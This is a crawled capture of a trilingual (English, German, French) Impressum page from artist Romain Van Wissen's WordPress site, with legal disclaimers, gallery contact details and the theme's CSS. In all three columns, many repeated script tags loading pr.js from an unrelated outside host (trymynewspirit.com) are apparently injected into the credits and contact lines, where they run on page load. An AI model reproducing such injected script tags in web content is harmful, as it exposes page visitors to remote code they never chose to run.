

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://romainvanwissen.com/impressum/
body_size: 8292
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Impressum | Romain Van Wissen</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://romainvanwissen.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://romainvanwissen.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->

	  <meta name='robots' content='noindex,nofollow' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Romain Van Wissen &raquo; Feed" href="http://romainvanwissen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Romain Van Wissen &raquo; Kommentar-Feed" href="http://romainvanwissen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Romain Van Wissen &raquo; Kommentar-Feed zu Impressum" href="http://romainvanwissen.com/impressum/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/romainvanwissen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://romainvanwissen.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://romainvanwissen.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://romainvanwissen.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://romainvanwissen.com/wp-content/themes/romain_child/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css'  href='http://romainvanwissen.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://romainvanwissen.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript">/* <![CDATA[ */window.background_manager_ajax={"url":"http:\/\/romainvanwissen.com\/wp-admin\/admin-ajax.php","action":"background-manager"};/* ]]> */</script>
<script type='text/javascript' src='http://romainvanwissen.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://romainvanwissen.com/wp-json/" /><link rel="alternate" type="application/json" href="http://romainvanwissen.com/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://romainvanwissen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://romainvanwissen.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://romainvanwissen.com/impressum/" />
<link rel='shortlink' href='http://romainvanwissen.com/?p=22' />
<link rel="alternate" type="application/json+oembed" href="http://romainvanwissen.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fromainvanwissen.com%2Fimpressum%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://romainvanwissen.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fromainvanwissen.com%2Fimpressum%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="privacy-policy page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-22 wp-embed-responsive full-width custom-background-white custom-font-enabled single-author myatu_bgm_body">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://romainvanwissen.com/" title="Romain Van Wissen" rel="home">Romain Van Wissen</a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a>
			<div class="menu-navigation-container"><ul id="menu-navigation" class="nav-menu"><li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="http://romainvanwissen.com/2018-2/">2018</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="http://romainvanwissen.com/2017-2/">2017</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="http://romainvanwissen.com/2016-6/">2016</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="http://romainvanwissen.com/2015-2/">2015</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="http://romainvanwissen.com/2014-2-2/">2014</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="http://romainvanwissen.com/archive/">Archive</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="http://romainvanwissen.com/space/">Space</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://romainvanwissen.com/vita/">Vita</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="http://romainvanwissen.com/links/">Links</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://romainvanwissen.com/news/">News</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-22" class="post-22 page type-page status-publish hentry">
		<header class="entry-header">
													<h1 class="entry-title">Impressum</h1>
		</header>

		<div class="entry-content">
			<div class="su-row"><div class="su-column su-column-size-1-3"><div class="su-column-inner su-u-clearfix su-u-trim">
<h3>English</h3>
<p>Responsible for the content of this website<br />
(german Section 6 MDStV):<br />
Romain Van Wissen<br />
Place Thomas Palm, 4<br />
4837 Membach</p>
<p>+32 479 202 760<br />
vanwissenromain (at) hotmail.fr</p>
<p>&nbsp;</p>
<p>Limitation of Liability<br />
The content of our website has been compiled with meticulous care and to the best of our knowledge. However, we cannot assume any liability for the up-to-dateness, completeness or accuracy of any of the pages. Pursuant to section 7, para. 1 of the TMG (Telemediengesetz – Tele Media Act by German law), we as service providers are liable for our own content on these pages in accordance with general laws. However, pursuant to sections 8 to 10 of the TMG, we as service providers are not under obligation to monitor external information provided or stored on our website. Once we have become aware of a specific infringement of the law, we will immediately remove the content in question. Any liability concerning this matter can only be assumed from the point in time at which the infringement becomes known to us.</p>
<p>&nbsp;</p>
<p>Limitation of liability for external links</p>
<p>Our website contains links to the websites of third parties (“external links”). As the content of these websites is not under our control, we cannot assume any liability for such external content. In all cases, the provider of information of the linked websites is liable for the content and accuracy of the information provided. At the point in time when the links were placed, no infringements of the law were recognisable to us. As soon as an infringement of the law becomes known to us, we will immediately remove the link in question.</p>
<p>&nbsp;</p>
<p>Copyright</p>
<p>The content and works published on this website are governed by the copyright laws of Germany. Any duplication, processing, distribution or any form of utilisation beyond the scope of copyright law shall require the prior written consent of the author or authors in question.</p>
<p>&nbsp;</p>
<p>Data protection</p>
<p>A visit to our website can result in the storage on our server of information about the access (date, time, page accessed). This does not represent any analysis of personal data (e.g., name, address or e-mail address). If personal data are collected, this only occurs – to the extent possible – with the prior consent of the user of the website. Any forwarding of the data to third parties without the express consent of the user shall not take place. We would like to expressly point out that the transmission of data via the Internet (e.g., by e-mail) can offer security vulnerabilities. It is therefore impossible to safeguard the data completely against access by third parties. We cannot assume any liability for damages arising as a result of such security vulnerabilities. The use by third parties of all published contact details for the purpose of advertising is expressly excluded. We reserve the right to take legal steps in the case of the unsolicited sending of advertising information; e.g., by means of spam mail.</p>
<p>&nbsp;</p>
<p>Photographs: Romain Van Wissen<br />
Vita-text: Dirk Tölke (DE ) | Jeff Bertemes (FR ) | Dirk Tölke ( EN )<br />
Design &amp; Programming: <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.hannahhiecke.de" target="_blank">Hannah Hiecke </a></p>
<p>&nbsp;</p>
<p>Contact:<br />
Galerie Freitag 18.30<br />
Steinkaulstraße 11<br />
D- 52070 Aachen<br />
T +49 (0) 241-435910 40<br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="mailto:info@freitag1830.de"> info(at)freitag1830.de<br />
</a><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.freitag1830.de/" target="_blank"> www.freitag1830.de </a></p>
<p>&nbsp;</p>
<p>Opening times:<br />
Thu 14.00 – 21.00 ,<br />
Fri 18.30 – 21.00 ,<br />
Sat 14.00 – 18.30<br />
or by appointment</p>
</div></div> <div class="su-column su-column-size-1-3"><div class="su-column-inner su-u-clearfix su-u-trim">
<h3>Deutsch</h3>
<p>Inhaltlich verantwortlich gemäß Paragraph 6 MDStV:<br />
Romain Van Wissen<br />
Place Thomas Palm, 4<br />
4837 Membach</p>
<p>+32 479 202 760<br />
vanwissenromain (at) hotmail.fr</p>
<p>&nbsp;</p>
<p>Haftungsbeschränkung</p>
<p>Für eigene Inhalte Alle Inhalte unseres Internetauftritts wurden mit Sorgfalt und nach bestem Gewissen erstellt. Eine Gewähr für die Aktualität, Vollständigkeit und Richtigkeit sämtlicher Seiten kann jedoch nicht übernommen werden. Gemäß § 7 Abs. 1 TMG sind wir als Dienstanbieter für eigene Inhalte auf diesen Seiten nach den allgemeinen Gesetzen verantwortlich, nach den §§ 8 bis 10 TMG jedoch nicht verpflichtet, die übermittelten oder gespeicherten fremden Informationen zu überwachen. Eine umgehende Entfernung dieser Inhalte erfolgt ab dem Zeitpunkt der Kenntnis einer konkreten Rechtsverletzung und wir haften nicht vor dem Zeitpunkt der Kenntniserlangung.</p>
<p>&nbsp;</p>
<p>Haftungsbeschränkung für externe Links</p>
<p>Unsere Webseite enthält sog. „externe Links“ (Verknüpfungen zu Webseiten Dritter), auf deren Inhalt wir keinen Einfluss haben und für den wir aus diesem Grund keine Gewähr übernehmen. Für die Inhalte und Richtigkeit der Informationen ist der jeweilige Informationsanbieter der verlinkten Webseite verantwortlich. Als die Verlinkung vorgenommen wurde, waren für uns keine Rechtsverstöße erkennbar. Sollte uns eine Rechtsverletzung bekannt werden, wird der jeweilige Link umgehend von uns entfernt.</p>
<p>&nbsp;</p>
<p>Urheberrecht</p>
<p>Die auf dieser Webseite veröffentlichten Inhalte und Werke unterliegen dem deutschen Urheberrecht. Jede Art der Vervielfältigung, Bearbeitung, Verbreitung und jede Art der Verwertung außerhalb der Grenzen des Urheberrechts bedarf der vorherigen schriftlichen Zustimmung des jeweiligen Urhebers bzw. Autors.</p>
<p>&nbsp;</p>
<p>Datenschutz</p>
<p>Durch den Besuch unseres Internetauftritts können Informationen über den Zugriff (Datum, Uhrzeit, aufgerufene Seite) auf dem Server gespeichert werden. Dies stellt keine Auswertung personenbezogener Daten (z.B. Name, Anschrift oder E-Mail Adresse) dar. Sofern personenbezogene Daten erhoben werden, erfolgt dies – sofern möglich – nur mit dem vorherigen Einverständnis des Nutzers der Webseite. Eine Weiterleitung der Daten an Dritte findet ohne ausdrückliche Zustimmung des Nutzers nicht statt. Wir weisen ausdrücklich darauf hin, dass die Übertragung von Daten im Internet (z.B. per E-Mail) Sicherheitslücken aufweisen kann. Ein lückenloser Schutz der Daten vor dem Zugriff Dritter kann nicht gewährleistet werden. Wir können keine Haftung für die durch solche Sicherheitslücken entstehenden Schäden übernehmen. Der Verwendung veröffentlichter Kontaktdaten durch Dritte zum Zwecke von Werbung wird ausdrücklich widersprochen. Wir behalten uns rechtliche Schritte für den Fall der unverlangten Zusendung von Werbeinformationen, z.B. durch Spam-Mails, vor.</p>
<p>&nbsp;</p>
<p>Fotografien: Romain Van Wissen<br />
Vita-Text: Dirk Tölke (DE) | Jeff Bertemes (FR) | Dirk Tölke (EN)<br />
Design &amp; Programmierung: <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.hannahhiecke.de" target="_blank">Hannah Hiecke</a></p>
<p>&nbsp;</p>
<p>Kontakt:<br />
Galerie Freitag 18.30<br />
Steinkaulstraße 11<br />
D-52070 Aachen<br />
T +49 (0)241 &#8211; 435 910 40<br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="mailto:info@freitag1830.de">info(at)freitag1830.de</a><br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.freitag1830.de/" target="_blank">www.freitag1830.de</a></p>
<p>&nbsp;</p>
<p>Öffnungszeiten:<br />
Do. 14.00 &#8211; 21.00,<br />
Fr. 18.30 &#8211; 21.00,<br />
Sa. 14.00 &#8211; 18.30 Uhr<br />
oder nach Absprache</p>
</div></div> <div class="su-column su-column-size-1-3"><div class="su-column-inner su-u-clearfix su-u-trim">
<h3>Français</h3>
<p>Responsable pour le contenu de ce site<br />
(allemande section 6 MDStV):<br />
Romain Van Wissen<br />
Place Thomas Palm, 4<br />
4837 Membach</p>
<p>+32 479 202 760<br />
vanwissenromain (at) hotmail.fr</p>
<p>&nbsp;</p>
<p>Responsabilité du contenu<br />
Nous nous donnons du mal concernant le contenu de notre page. Malgré un soigneux traitment une responsabilité de notre part n´est pas possible. Comme fournisseurs de services selon § 7 al. 1 TMG nous sommes responsables de notre propre contenu sur ces pages conformément à la loi générale. Selon §§ 8 jusqu´à 10 TMG nous, cependant, ne sommes pas obligés comme fournisseurs de services de surveiller des informations communiquées ou des informations inconnues enregistrées. Au cas où les contraventions s´ébruitent nous allons enlever ces contenus immédiatement. Nous accepterons une responsabilité à ce sujet seulement après avoir pris note d´une contravention éventuelle.</p>
<p>&nbsp;</p>
<p>Responsabilité de liens<br />
Notre offre contient des liens aux sites web externes des tiers, qui ne sont pas soumis à notre influence. En terme de contenu des sites mis en lieu le fournisseur ou l´opérateur des sites porte chaque fois la responsabilité. Nous ne répondons pas de l´exactitude des informations des sites web mis en lien des fournisseurs d´informations étrangers. Nous avons contrôlé des sites mis en lien pendant le référencement concernant des violations éventuelles du droit SANS RECLAMATION. Au cas où les contraventions s´ébruitent nous serons prêts d´enlever les liens de ce genre immédiatement.</p>
<p>&nbsp;</p>
<p>Droit d´auteur<br />
Les contenus et les oevres sur ces pages conçus par les opérateurs responsables des pages sont soumis au droit allemand d´auteur. Pour reproduction, traitment, propagation et chaque façon de l´utilisation en dehors des limites du droit de l´auteur un accord écrit de l´auteur ou le créateur respectif est nécessaire.</p>
<p>&nbsp;</p>
<p>Protection des données<br />
Nous attirons l´attention sur le fait que la transmission de données sur l´internet (p. ex. pendant la communication par message éléctronique peut accuser des failles de sécurité. Nous ne sommes pas en mesure de garantir une protection complète de données concernant l´accès par tiers. Nous pouvons assurer confidentialité en vue de la réglementation sur la protection de données justement avec restriction. En particulier tous communications de données relatives aux personnes doivent avoir lieu via l´internet seulement pour autant que les droits de tiers restent intacts. A moins que le tiers a aussi declaré son accord tout en sachant pertinemment qu´il y a des failles précédentes de sécurité. Une responsabilité de l´opérateur de la site des dommages ou demandes tendant à sanctionner le trouble actuel causés par telles failles de sécurité est exclue.<br />
Nous sommes en contradiction avec l´exploitation de tous les coordonées publiées par tiers pour la transmission de la publicité pas explicitement demandée. Les opérateurs de sites se réservent explicitement des démarches juridiques en cas de l´envoi non-demandé d´informations étant attachées à la publicité, par exemple par des pourriels.</p>
<p>&nbsp;</p>
<p>Photographies: Romain Van Wissen<br />
Vita-texte: Dirk Tölke (DE) | Jeff Bertemes (FR) | Dirk Tölke (FR)<br />
Design &amp; Programmation: <script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.hannahhiecke.de" target="_blank"> Hannah Hiecke </a></p>
<p>&nbsp;</p>
<p>Contact:<br />
Galerie Freitag 18.30<br />
Steinkaulstraße 11<br />
D-52070 Aachen<br />
T +49 (0) 241-435910 40<br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="mailto:info@freitag1830.de"> info(at)freitag1830.de<br />
</a><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.freitag1830.de/" target="_blank"> www.freitag1830.de </a></p>
<p>&nbsp;</p>
<p>Horaires d&#8217;ouverture:<br />
Jeu 14.00 &#8211; 21.00,<br />
Ven 18.30 &#8211; 21.00,<br />
Sam. 14.00 &#8211; 18.30<br />
ou sur rendez-vous</p>
</div></div></div>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-22 current_page_item menu-item-31"><a href="http://romainvanwissen.com/impressum/" aria-current="page">Impressum</a></li>
</ul></div>	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><link rel='stylesheet' id='su-shortcodes-css'  href='http://romainvanwissen.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.9.4' type='text/css' media='all' />
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/romainvanwissen.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/romainvanwissen.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/romainvanwissen.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://romainvanwissen.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='http://romainvanwissen.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='http://romainvanwissen.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://romainvanwissen.com/wp-content/themes/romain_child/style.css?ver=5.5.17
body_size: 2305
content:
/*
 Theme Name:   romain Child
 Theme URI:    http://hannahhiecke.de/
 Description:  Child Theme von twenty twelve
 Author:       Hannah Hiecke
 Author URI:   http://hannahhiecke.de
 Template:     twentytwelve
 Version:      1.0.0
 Text Domain:  romain-child
*/



@import url("../twentytwelve/style.css");

/*styles für startseite */
.template-front-page { 
  background: url(images/startbild.jpg) no-repeat center center fixed; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.template-front-page .site { 
 background:none;
}

.template-front-page a:-webkit-any-link {
	font-family: 'Alegreya Sans SC', sans-serif !important;
	}

.template-front-page .site-header h1 a{ 
 color: #fff;
 text-transform: uppercase;
}

.template-front-page .site-header {
	/*min-height: 100px; */
}

.site-header h1 a{ 
font-family: 'Alegreya Sans SC', sans-serif !important;
font-size: 60px;
font-weight: 100;
 text-transform: uppercase;
 display: center;
 line-height: 1;
 padding-top: 30px;
 color: #000;
}

.site-header h1 {
	  text-align: center !important;
	}

.template-front-page .main-navigation li a {
color:#FFF;	
	}

#main {
	padding-bottom: 60px;
padding-bottom: 0px;
}

/*styles für bildergallerien */	

.gallery-item { width: 30.66% !important; }
/* Styles for screens that are less than 768px */
@media only screen and (max-width: 768px) {
	.su-column {
		width: 100% !important;
		margin: 0 0 1em 0 !important;
		float: none !important;
	}
}	

img {
border: 0px !important;
}

.entry-content img {
	border-radius: 0px;
	box-shadow: none;
}

.gallery .gallery-icon img {
height: auto;
max-width: 100%;
padding: 0;
}

.gallery-item a, .gallery-caption {
width: 100%;
}

/* Bildergalerie ABSTAND*/

.gallery-item {
margin-right: 4% !important;
}

.gallery-item:nth-child(4n+3) {
margin-right: 0 !important;
}

/* Gallerie Bildbeschreibung*/
.wp-caption-text {
	color: #000 !important;
	font-family: 'Alegreya Sans SC', sans-serif !important;
	font-style: normal!important;
	font-size: 11px !important;
	}

.jig-imageContainer {
box-shadow: none !important;	
}


/* Bildergalerie Beschreibung */
#jig1 .jig-caption-title {
	font-size: 14px !important;
	font-weight: 100 !important;
	font-style:normal !important;
}
#jig1 .jig-caption-description {
	font-size: 14px !important;
}

/* navigation */
.main-navigation ul.nav-menu {
	width: 500px !important;
	text-align: center !important;
	font-stretch: expanded;
	border: none !important;
	padding-top: 15px;
	}
	
.main-navigation {
margin-top: 0 !important;
}
	
.main-navigation li {
	margin: 0 1.4285714285rem 0 1.4285714285rem !important;
}

.main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current_page_item > a, .main-navigation .current_page_ancestor > a, .main-navigation li a {
	font-size: 16px;
	font-stretch: extra-expanded !important;
	color: #000;
	line-height: 2.692307692 !important;
	}

/* Navigation Sortieren */

.jig1-filterButtons {
	display: block !important;
	 margin-left: auto !important;
    margin-right: auto !important;
	}
.jig-filterButtons, .jig-filterTags {
	margin-bottom: 20px !important;
}

.jig-filterButton {
	font-family: 'Alegreya Sans SC', sans-serif !important;
	background: #fff !important;
border: 0px !important;
text-transform: uppercase;
margin: 0 !important;
padding: 0px !important;
float: none !important;
text-align: center !important;
display: center !important;
	}

.jig-filterButtonSelected {
	font-weight: bold  !important;
	}
	
/* Navigation News*/

.menu-item-30 {
	font-style:italic !important;
	text-decoration: underline;
	}	

/* entry header*/

.entry-header {
	display: none;
}

/* BODY */
body {
	font-family: 'Alegreya Sans SC', sans-serif !important;
	height: auto;
	background-color: #FFF !important;
	color: #000 !important;
}



/* Impressum */


footer[role="contentinfo"] {
	border:none;
	padding-top: 0;
	margin-top: 0;
}

#menu-footer a:-webkit-any-link {
	text-decoration: none !important;
	float: right !important;
	text-transform: uppercase;
}

.template-front-page a:-webkit-any-link {
	color: #fff;
	}
	
footer {
	bottom: 0;
	width: 100%;
	height: 60px;
	}
	
.template-front-page footer {
	position: absolute;
	}	

.menu-footer-container a{
	/*bottom: 0px;*/
	font-size: 16px;
	font-stretch: extra-expanded !important;
	color: #000 !important;
	}
.template-front-page .menu-footer-container a{
	color:#FFF !important;
	}
	
	
	
/* VITA*/
.site-content {
	font-family: 'Cambo', serif !important;
	}
	
.site-content h2{
	font-family: 'Alegreya Sans SC', sans-serif !important;
	text-align: center;
	text-transform: uppercase;
	}	
.entry-content p{
	line-height: 1.2;
	margin-bottom: 3px;
	}	

.entry-content a{
	text-decoration: none; 
text-underline: none;
color: #000;
	}		

.entry-content a:visited, .comment-content a:visited {
color: #000 !important;
}	

.entry-content h3{
	font-family: 'Alegreya Sans SC', sans-serif !important;
	font-size: 16px;
	font-weight: 100;
	letter-spacing: 0.3em;
	font-stretch: extra-expanded !important;
	color: #000 !important;
	 border-bottom: 1px solid #000;
	}		
table{
	border: none !important;
	}	

.entry-content td, .comment-content td {
	border: none;
}
.entry-content td, .comment-content td {
border-top: 0px;
padding-bottom: 6px !important; 
line-height: 1.2;
}
	
 em{
	font-family: 'Cambo', serif !important;
	font-size: 16px;
	font-weight: 100;
	font-style:normal !important;
	font-stretch: extra-expanded !important;
	color: #000 !important;
	}		
	
 td{
	font-family: 'Cambo', serif !important;
	font-size: 14px;
	color: #000 !important;
	}		
	
/* NEWs*/	

.site-content.full-width {
	width: 100%;
	}
	
/* COLOUR */	

a:hover {
  text-decoration: none;
  border: 0;
  background-image: none;
  }

a.green:hover { color: #ff261f !important; }
